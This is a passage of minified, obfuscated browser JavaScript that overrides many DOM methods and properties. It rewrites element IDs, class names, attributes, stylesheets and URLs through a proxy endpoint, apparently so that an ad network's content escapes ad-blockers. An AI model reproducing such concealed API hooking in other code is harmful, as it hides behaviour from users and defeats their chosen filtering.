o=i.A[t(3238)](s)[t(3240)][t(3238)][t(1733)](this,...n);return t(2023)===this[t(1743)][t(2952)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(585)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(2023)===this[e(1743)][e(2952)]())return i.A[e(3238)](s)[e(3240)][e(2031)][e(1733)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1007)===this[e(1743)][e(2952)]())return i.A[e(3238)](s)[e(3240)][e(2031)][e(1733)](this,t,...a);const u=t[e(3860)]();if(this instanceof s[e(2138)]&&u[e(2576)](e(2345)))return i.A[e(3238)](s)[e(3240)][e(2031)][e(1733)](this,t,...a);if((e(1324)===r[e(1988)]||e(2313)===r[e(1988)])&&(this instanceof s[e(2977)]||this instanceof s[e(543)]||this instanceof s[e(3230)]||this instanceof s[e(1602)]||this instanceof s[e(2444)]||this instanceof s[e(2413)]||u[e(1993)](e(2016))))return i.A[e(3238)](s)[e(3240)][e(2031)][e(1733)](this,t,...a);const d=zt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(3238)](s)[e(3240)][e(2031)][e(1733)](this,d,...a)}}),pe(s,h(2438),h(600),(function(t,a,c){const d=h;a=a[d(2952)](),(0,o.yu)(l,a)&&(a=d(3184)+(0,u.md)(a[d(1921)](5)[d(2952)]()));let f=String(c);const m=this[d(1743)][d(2952)]();if(["id",d(866)][d(2576)](a))f=f[d(1817)](" ")[d(2192)]((t=>t[d(1328)]()))[d(2192)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(2541)](" ");else if([d(1823),d(1955)][d(2576)](a)){if(!(0,e.EW)(f)||!me((0,e.sH)(f)[d(1590)])){const t=d(3476)===m?e.MN[d(3051)]:d(1007)===m?e.MN[d(3969)]:e.MN[d(1349)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(3238)](s)[d(2140)][d(3238)][d(4149)](s[d(998)]),endpoint:n.A[d(608)]})}}else if(d(1518)===a)f=d(709)[d(3572)](vt,d(3563))[d(3572)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(608)]+d(667),kind:e.MN[d(3969)],baseUrl:i.A[d(3238)](s)[d(2140)][d(3238)][d(4149)](s[d(998)]),endpoint:n.A[d(608)]}),d(3840))[d(3572)]((0,xt.x)().id,d(1166))+zt({_window:s,protectUrlContext:r,html:f});else if(d(1841)===a)f=Mt({protectUrlContext:r,srcset:f,endpoint:n.A[d(608)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(2841)===a||d(2280)===a)f=d(4234)+f;else if(d(3075)===m&&d(2946)===a&&(0,o.pI)(l,f)){const t=i.A[d(3238)](s)[d(4122)][d(1733)](this,d(2666));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(614)===t?e.MN[d(785)]:e.MN[d(3051)],baseUrl:i.A[d(3238)](s)[d(2140)][d(3238)][d(4149)](s[d(998)]),endpoint:n.A[d(608)]})}else d(3075)===m&&d(2666)===a&&(0,o.Bo)(l,f)?[d(614),d(2940),d(1108),d(2112)][d(2576)](f)||(f=(0,u.md)(f)):d(1191)!==m||d(1823)!==a&&d(3857)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(1349)],baseUrl:i.A[d(3238)](s)[d(2140)][d(3238)][d(4149)](s[d(998)]),endpoint:n.A[d(608)]});return t[d(1733)](this,a,f)}),(function(t,e){const n=h,r=t[n(2952)]();if(["id",n(866)][n(2576)](r)&&(0,o.Bo)(l,e))return!0;if([n(1823),n(1955),n(1841)][n(2576)](r)&&(0,o.pI)(l,e))return!0;if(n(1518)===r&&this instanceof HTMLIFrameElement&&m[n(1733)](this))return!0;if([n(2841),n(2280)][n(2576)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1743)][n(2952)]();return!(n(3075)!==i||n(2946)!==t||!(0,o.pI)(l,e))||!(n(3075)!==i||n(2666)!==t||!(0,o.Bo)(l,e))||!(n(1191)!==i||n(1823)!==t&&n(3857)!==t||!(0,o.pI)(l,e))})),Jt(s,h(2438),h(1004),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(3184)+(0,u.md)(t[n(1921)](5)[n(2952)]()));let r=i.A[n(3238)](s)[n(4122)][n(1733)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(866)===t)r=r[n(1817)](" ")[n(2192)]((t=>t[n(1328)]()))[n(2192)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2541)](" ");else if(n(1823)===t&&(0,e.EW)(r)||n(1955)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(1590)];r=me(t)?r:t}else n(1841)===t?r=Et(r):n(2841)!==t&&n(2280)!==t||n(3242)!=typeof r||!r[n(1993)](n(4234))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(1921)](3);return r}),(function(t){const e=h,n=i.A[e(3238)](s)[e(4122)][e(1733)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(866),e(1823),e(1518),e(1841),e(1955),e(2841),e(2280)][e(2576)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(2438),h(2832),(function(t){const e=h;return i.A[e(3238)](s)[e(749)][e(1733)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2438),h(3041),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1921)](5)[e(2952)]();t=e(3184)+(0,u.md)(n)}return i.A[e(3238)](s)[e(846)][e(1733)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(2438),h(3733),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1921)](5)[e(2952)]();t=e(3184)+(0,u.md)(n)}return i.A[e(3238)](s)[e(512)][e(1733)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Xt(s,h(2438),h(1665),{get:function(t,e){const n=h;n(3242)==typeof e&&(0,o.yu)(l,e)&&(e=n(3184)+(0,u.md)(e[n(1921)](5)[n(2952)]()));const r=t[e];if(!r)return r;if(n(585)===e)return r;var i;if(n(2237)==typeof r)return e===(null===(i=s[n(2462)])||void 0===i?void 0:i[n(1706)])?function(){const e=n,i=r[e(1733)](t);return new(s[e(1454)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2502)===n?function(){const e=i,n=s[e(1733)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(3217)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3217)===e){const e=t[n(4226)];if("id"===e&&n(3242)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(866)===e&&n(3242)==typeof i)return i[n(1817)](" ")[n(2192)]((t=>t[n(1328)]()))[n(2192)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2541)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(4226)===e&&i[n(1993)](n(3184))){const t=i[n(1921)](5);return(0,u._)(t)?n(3184)+(0,u.ks)(t):i}return i}}):r(2237)==typeof i?i[r(3612)](t):i:i}}):n}:i(2237)==typeof r?r[i(3612)](t):r:s}})}:r[n(3612)](t);if(n(3242)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1454)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2237)==typeof i)return i[r(3612)](t);if(r(3217)===e){const e=t[r(4226)];if("id"===e&&r(3242)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(866)===e&&r(3242)==typeof i)return i[r(1817)](" ")[r(2192)]((t=>t[r(1328)]()))[r(2192)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(2541)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(4226)===e&&i[r(1993)](r(3184))){const t=i[r(1921)](5);return r(3184)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(2438),h(2476),(function(t){const e=h;return!!t&&(t[e(585)]>1e4?i.A[e(3238)](s)[e(1055)][e(1733)](this,t):i.A[e(3238)](s)[e(1055)][e(1733)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Xt(s,h(2475),h(3372),{get:function(t,e){const n=h;if(n(3242)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(3184)+r)?(0,u.md)(r):e];return n(2237)==typeof i?i[n(3612)](t):i},set:function(t,e,n){const r=h;if(r(3242)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(3184)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(3323)][e(3920)](t)[e(2192)]((t=>e(3242)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(3242)==typeof e){const t=c(e);e=(0,o.yu)(l,n(3184)+t)?(0,u.md)(t):e}return s[n(3323)][n(729)](t,e)}},null,(function(){const t=h,e=i.A[t(3238)](s)[t(895)][t(3238)][t(1733)](this);if(e){if(s[t(3190)][t(1034)][t(3517)](t(3966))&&t(2218)===e[t(3845)])return!1;if(s[t(3190)][t(1034)][t(3517)](t(2186))&&t(1492)===e[t(3845)])return!1}return!0})),Qt(s,h(3527),h(4226),{get:function(){const t=h;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3238)](s)[t(1093)][t(3238)][t(1733)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(585)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(3238)](s)[e(1093)][e(2031)][e(1733)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1993)](e(2069))})),Jt(s,h(2438),h(2539),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3238)](s)[e(2253)][e(1733)](this,n);return t[e(2576)](e(2028))&&t!==n&&null===a?i.A[e(3238)](s)[e(2253)][e(1733)](this,t):a}),(t=>t)),Jt(s,h(2438),h(1332),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3238)](s)[e(1947)][e(1733)](this,n);return t[e(2576)](e(2028))&&t!==n&&0===a[e(585)]?i.A[e(3238)](s)[e(1947)][e(1733)](this,t):a}),(t=>t)),Jt(s,h(1047),h(2539),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3238)](s)[e(2653)][e(1733)](this,n);return t[e(2576)](e(2028))&&t!==n&&null===a?i.A[e(3238)](s)[e(2653)][e(1733)](this,t):a}),(t=>t)),Jt(s,h(1047),h(1332),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3238)](s)[e(2562)][e(1733)](this,n);return t[e(2576)](e(2028))&&t!==n&&0===a[e(585)]?i.A[e(3238)](s)[e(2562)][e(1733)](this,t):a}),(t=>t)),Qt(s,h(2438),"id",{get:function(){const t=h;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3238)](s)[t(1930)][t(3238)][t(1733)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(3242)!=typeof t&&(t=s[e(4157)](t));for(var n=arguments[e(585)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3238)](s)[e(1930)][e(2031)][e(1733)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(2438),h(764),(function(t,e){const n=h;return i.A[n(3238)](s)[n(3518)][n(1733)](this,t,zt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(1190)])})),Jt(s,h(2438),h(1281),(function(t){const e=h;return i.A[e(3238)](s)[e(2255)][e(1733)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Xt(s,h(2438),h(4224),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(499)===e)return function(){const e=n,i=[];for(var s=arguments[e(585)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2857)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(3116)](t)})),r[e(4149)](t,[...i])};if(n(1089)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(4149)](t,[e])};if(n(1214)===e)return function(){const e=n;for(var i=arguments[e(585)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2192)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(4149)](t,[...c])};if(n(3101)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(4149)](t,[e,i])};if(n(3266)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(4149)](t,[e,i])};if(n(3217)===e)return r[n(1817)](" ")[n(2192)]((t=>t[n(1328)]()))[n(2192)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2541)](" ");if(e===s[n(2462)][n(1706)])return function(){const e=n,o=r[e(1733)](t);return new(s[e(1454)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2502)===n?function(){const e=r,n=o[e(1733)](t);return n?new(s[e(1454)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3217)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2237)==typeof o?o[r(3612)](t):o:o}}):n}:r(2237)==typeof o?o[r(3612)](t):o:o}})};if(n(3242)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2237)==typeof r?r[n(3612)](t):r},set:function(t,e,n){const r=h;return r(3217)===e&&(n=n[r(1817)](" ")[r(2192)]((t=>t[r(1328)]()))[r(2192)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(2541)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(3242)!=typeof t&&(t=t[e(3860)]()),t=t[e(1817)](" ")[e(2192)]((t=>t[e(1328)]()))[e(2192)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2541)](" "),i.A[e(3238)](s)[e(3220)][e(1733)](this,e(866),t),t}),(()=>!0)),Qt(s,h(2438),h(2582),{get:function(){const t=h;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3238)](s)[t(1845)][t(3238)][t(1733)](this,...n)[t(1817)](" ")[t(2192)]((e=>e[t(1328)]()))[t(2192)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2541)](" ")},set:function(t){const e=h,n=t[e(1817)](" ")[e(2192)]((t=>t[e(1328)]()))[e(2192)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2541)](" ");for(var r=arguments[e(585)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(3238)](s)[e(1845)][e(2031)][e(1733)](this,n,...a)}}),Jt(s,h(1920),h(2505),(function(t){const e=h;return i.A[e(3238)](s)[e(1767)][e(1733)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(998),h(2505),(function(t){const e=h;return e(3242)!=typeof t&&(t=s[e(4157)](t)),i.A[e(3238)](s)[e(1142)][e(1733)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1920),h(2832),(function(t){const e=h;return i.A[e(3238)](s)[e(1187)][e(1733)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1920),h(2539),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3238)](s)[e(2214)][e(1733)](this,n);return t[e(2576)](e(2028))&&t!==n&&null===a?i.A[e(3238)](s)[e(2214)][e(1733)](this,t):a}),(t=>t)),Jt(s,h(1920),h(1332),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3238)](s)[e(878)][e(1733)](this,n);return t[e(2576)](e(2028))&&t!==n&&0===a[e(585)]?i.A[e(3238)](s)[e(878)][e(1733)](this,t):a}),(t=>t)),Jt(s,h(1920),h(1736),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(3363)+(0,u.md)(t)),i.A[e(3238)](s)[e(3586)][e(1733)](this,t)})),Jt(s,h(1920),h(2180),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(3363)+(0,u.md)(t)),i.A[e(3238)](s)[e(1587)][e(1733)](this,t)})),Qt(s,h(557),h(2946),{get:function(){const t=h;for(var n=arguments[t(585)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3238)](s)[t(1892)][t(3238)][t(4149)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1590)];a=me(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(3238)](s)[a(4122)][a(1733)](this,a(2666));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(614)===c?e.MN[a(785)]:e.MN[a(3051)],baseUrl:i.A[a(3238)](s)[a(2140)][a(3238)][a(4149)](s[a(998)]),endpoint:n.A[a(608)]}));for(var u=arguments[a(585)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(3238)](s)[a(1892)][a(2031)][a(1733)](this,t,...d)}}),Qt(s,h(557),h(2666),{get:function(){const t=h;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3238)](s)[t(3438)][t(3238)][t(4149)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(614),e(2940),e(1108),e(2112)][e(2576)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(585)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3238)](s)[e(3438)][e(2031)][e(1733)](this,t,...r)}}),Qt(s,h(3527),h(2062),{get:function(){const t=h,e=i.A[t(3238)](s)[t(4122)][t(1733)](this,t(1823));for(var n=arguments[t(585)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3238)](s)[t(2536)][t(3238)][t(1733)](this,...o);var u;if(Yt(s,c,e))if(Ft(c),m[t(1733)](this))Rt(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(u=null==d?void 0:d[t(3880)])&&void 0!==u&&u}),!c[t(4163)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3238)](s)[r(4122)][r(1733)](this,r(1823));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(4163)]=e}return i.A[t(3238)](s)[t(3210)][t(3238)][t(1733)](this,...o)}}),Qt(s,h(3527),h(958),{get:function(){const t=h;for(var n=arguments[t(585)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3238)](s)[t(2536)][t(3238)][t(1733)](this,...o);if(!c)return c;const u=i.A[t(3238)](s)[t(4122)][t(1733)](this,t(1823));var f;if(Yt(s,c,u))if(Ft(c),m[t(1733)](this))Rt(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(f=null==d?void 0:d[t(3880)])&&void 0!==f&&f}),!c[t(4163)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3238)](s)[r(4122)][r(1733)](this,r(1823));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(4163)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(1590)]);if((t(3585)===n[t(1034)]||t(1728)===n[t(1034)])&&n[t(3721)][t(2576)](t(3458))||t(924)===n[t(1034)]&&n[t(3721)][t(2576)](t(598))||t(827)===n[t(1034)]&&"/"===n[t(3721)]||t(3012)===n[t(1034)]&&n[t(3721)][t(2576)](t(1905)))return Wt[t(3238)](s,c)}return c}}),Qt(s,h(1289),h(631),{get:function(){const t=h;for(var e=arguments[t(585)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(3238)](s)[t(2731)][t(3238)][t(1733)](this,...r),c=i.A[t(3238)](s)[t(2240)][t(3238)][t(1733)](this);if(t(3242)==typeof c&&c[t(2576)](t(921)))try{const e=JSON[t(2231)](c);if(t(3249)===e[t(3115)]&&t(2872)===e[t(2816)])return a}catch(t){}return t(2034)==typeof c&&c[t(1883)]||(l=c,t(3242)==typeof l&&l[t(1993)](t(1697)))||(0,k.aV)(n.A[t(608)])!==(0,k.aV)(i.A[t(3238)](s)[t(3090)][t(3238)][t(1733)](this))?a:Wt[t(3238)](s,a);var l}}),Qt(s,h(3527),h(1518),{get:function(){const t=h;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3238)](s)[t(3481)][t(3238)][t(1733)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(3238)](s)[o(3481)][o(2031)][o(1733)](this,t);t=t[o(3860)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(608)]+o(667),kind:e.MN[o(3969)],baseUrl:i.A[o(3238)](s)[o(2140)][o(3238)][o(4149)](s[o(998)]),endpoint:n.A[o(608)]});return t=t[o(2576)](a)?zt({_window:s,protectUrlContext:r,html:t}):o(709)[o(3572)](vt,o(3563))[o(3572)](a,o(3840))[o(3572)]((0,xt.x)().id,o(1166))+zt({_window:s,protectUrlContext:r,html:t}),i.A[o(3238)](s)[o(3481)][o(2031)][o(1733)](this,t)}},m),Qt(s,h(3888),h(2096),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1227)])||void 0===n?void 0:n[t(2096)])&&void 0!==e?e:i.A[t(3238)](s)[t(3943)][t(3238)][t(1733)](this)}}),Qt(s,h(3888),h(2660),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1227)])||void 0===n?void 0:n[t(2660)])&&void 0!==e?e:i.A[t(3238)](s)[t(2501)][t(3238)][t(1733)](this)}}),Qt(s,h(3888),h(1839),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1227)])||void 0===n?void 0:n[t(1839)])&&void 0!==e?e:i.A[t(3238)](s)[t(1179)][t(3238)][t(1733)](this)}}),Qt(s,h(3888),h(3740),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1227)])||void 0===n?void 0:n[t(3740)])&&void 0!==e?e:i.A[t(3238)](s)[t(633)][t(3238)][t(1733)](this)}}),Qt(s,h(3888),h(2109),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1227)])||void 0===n?void 0:n[t(2109)])&&void 0!==e?e:i.A[t(3238)](s)[t(3703)][t(3238)][t(1733)](this)}}),Qt(s,h(3888),h(3876),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1227)])||void 0===n?void 0:n[t(3876)])&&void 0!==e?e:i.A[t(3238)](s)[t(2688)][t(3238)][t(1733)](this)}}),Jt(s,h(1509),h(873),(function(t){const e=h;if(this instanceof s[e(2438)]&&e(2023)===this[e(1743)][e(2952)]()&&t instanceof s[e(3140)]){const n=i.A[e(3238)](s)[e(3209)][e(3238)][e(1733)](t);if((0,o.xP)(l,n))try{i.A[e(3238)](s)[e(3209)][e(2031)][e(1733)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(3238)](s)[e(2414)][e(1733)](this,t)})),Jt(s,h(3713),h(3549),(function(t){const e=h;for(var n=arguments[e(585)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(3713)]&&t instanceof s[e(1047)]){const n=Array[e(490)](t[e(2595)])[e(2192)]((t=>t instanceof s[e(3140)]?i.A[e(3238)](s)[e(3209)][e(3238)][e(1733)](t):""));return i.A[e(3238)](s)[e(3209)][e(2031)][e(1733)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(2541)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(3238)](s)[e(4136)][e(1733)](this,t,...a)}return i.A[e(3238)](s)[e(4136)][e(1733)](this,t,...a)})),Object[h(1940)](s)[h(2857)]((t=>{const e=h;try{if(!t[e(1993)](e(3631))||!t[e(3517)](e(2438)))return;const n=[e(2280),e(2841)];for(const r of n){const n=s[e(2134)][e(729)](s[t][e(1900)],r);n&&s[e(2134)][e(3814)](s[t][e(1900)],r,{get:function(){const t=e;for(var r=arguments[t(585)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(3238)][t(1733)](this,...i);let a=n[t(3238)][t(1733)](this,...i);return t(3242)==typeof a&&a[t(1993)](t(4234))&&(a=a[t(1921)](3)),a},set:function(t){const r=e;for(var i=arguments[r(585)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(3242)!=typeof t&&r(3057)!=typeof t||(t=r(4234)+t),n[r(3238)][r(1733)](this)===t?t:n[r(2031)][r(1733)](this,t,...s)):n[r(2031)][r(1733)](this,t,...s)}})}}catch(t){}}))}const we=t=>{try{t()}catch(t){}};function be(e){const n=t;var r;if(s.A[n(3004)](n(3679)),null!==(r=window[n(3235)])&&void 0!==r&&r[n(619)])return;const o=window[n(3235)]||[];window[n(3235)]={push:t=>we(t),__replaced:!0};for(const t of[...o][n(1353)]())we(t);const i=t=>{const e=n;e(2480)===t[e(3648)]?t[e(888)](...t[e(2470)]):e(1648)===t[e(3648)]?t[e(888)]():e(3793)===t[e(3648)]&&t[e(3699)]()},a=window[n(2639)]||[];window[n(2639)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)we((()=>i(t)))}function ye(e){const n=t;return n(1608)===function(t){const e=n;try{return new URL(t)[e(2896)][e(3238)](e(1512))||""}catch(t){return""}}(e)}var ve=Z(8125);const xe=class{static[t(2680)](){const e=t;var n,r;let o=arguments[e(585)]>0&&void 0!==arguments[0]?arguments[0]:e(2734),i=!(arguments[e(585)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2906)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(899)+(0,ue.t)(o+"_"+a),d=e(899)+(0,ue.t)(o+"_"+c),h=e(899)+(0,ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ae,ke=Z(2997),_e=/bot|crawl|http|lighthouse|scan|search|spider/i,Ce=function(e,n){const r=t;return(Ce=Object[r(2531)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3824)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1900)][n(2273)][n(1733)](e,o)&&(t[o]=e[o])})(e,n)};function Me(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2C;function a(t){const e=a2C;try{l(r[e(2502)](t))}catch(t){i(t)}}function c(t){const e=a2C;try{l(r[e(681)](t))}catch(t){i(t)}}function l(t){const e=a2C;var r;t[e(2171)]?o(t[e(3217)]):(r=t[e(3217)],r instanceof n?r:new n((function(t){t(r)})))[e(1820)](a,c)}l((r=r[s(4149)](t,e||[]))[s(2502)]())}))}function Ee(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2237)==typeof Symbol&&(a[Symbol[r(1706)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2C;if(o)throw new 